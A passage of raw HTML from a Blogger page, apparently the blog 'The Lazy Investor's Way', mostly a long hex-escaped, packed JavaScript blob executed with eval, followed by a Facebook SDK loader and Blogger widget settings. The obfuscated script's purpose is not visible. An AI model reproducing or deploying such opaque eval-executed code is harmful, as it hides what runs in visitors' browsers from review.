4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x31\x31\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x56\x5c\x5c\x31\x71\x5c\x5c\x4e\x5c\x5c\x31\x6e\x5c\x5c\x31\x35\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x31\x66\x5c\x5c\x31\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x31\x36\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x31\x65\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x31\x66\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x76\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x31\x44\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x31\x73\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x31\x44\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x31\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x66\x22\x5d\x3b\x31\x50\x28\x31\x46\x28\x31\x42\x2c\x31\x41\x2c\x31\x75\x2c\x31\x45\x2c\x31\x7a\x2c\x31\x58\x29\x7b\x31\x7a\x3d\x31\x46\x28\x31\x75\x29\x7b\x31\x47\x28\x31\x75\x3c\x31\x41\x3f\x31\x77\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x57\x28\x31\x75\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x31\x75\x3d\x31\x75\x25\x31\x41\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x77\x5b\x35\x5d\x5d\x28\x31\x75\x2b\x31\x54\x29\x3a\x31\x75\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x75\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x75\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x77\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x77\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x75\x29\x2b\x31\x77\x5b\x36\x5d\x2c\x31\x77\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x75\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x42\x7d\x28\x31\x77\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x77\x5b\x33\x5d\x5b\x31\x77\x5b\x32\x5d\x5d\x28\x31\x77\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x32\x42\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x32\x34\x7c\x78\x33\x33\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x33\x36\x7c\x78\x33\x41\x7c\x78\x36\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x34\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x44\x7c\x78\x33\x39\x7c\x78\x37\x37\x7c\x78\x36\x42\x7c\x78\x34\x31\x7c\x78\x35\x42\x7c\x78\x36\x41\x7c\x78\x35\x44\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x35\x34\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x34\x32\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x33\x35\x7c\x78\x34\x37\x7c\x78\x37\x41\x7c\x78\x35\x30\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x33\x37\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x35\x7c\x78\x32\x36\x7c\x78\x35\x31\x7c\x78\x33\x34\x7c\x78\x35\x36\x7c\x78\x32\x33\x7c\x78\x37\x31\x7c\x78\x35\x39\x7c\x78\x35\x32\x7c\x78\x35\x37\x7c\x78\x35\x38\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x33\x7c\x78\x33\x38\x7c\x5f\x30\x78\x61\x36\x32\x62\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x35\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x32\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x31\x7c\x78\x33\x46\x7c\x78\x35\x46\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x33\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_RgWGkY);
//]]>
</script>
<div id='fb-root'></div>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5xkr659QB5wmY43ed2rjyGVWu7Jw:1768637008902';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5340497769688560877','//www.vernongo.com/2010/08/casa-verde-madness.html','5340497769688560877');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5340497769688560877', 'title': 'The Lazy Investor\x27s Way', 'url': 'https://www.vernongo.com/2010/08/casa-verde-madness.html', 'canonicalUrl': 'https://www.vernongo.com/2010/08/casa-verde-madness.html', 'homepageUrl': 'https://www.vernongo.com/', 'searchUrl': 'https://www.vernongo.com/search', 'canonicalHomepageUrl': 'https://www.vernongo.com/', 'blogspotFaviconUrl': 'https://www.vernongo.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.vernongo.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - RSS\x22 href\x3d\x22https://www.vernongo.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5340497769688560877/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.vernongo.com/feeds/4867260627950253424/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9104315399404696', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 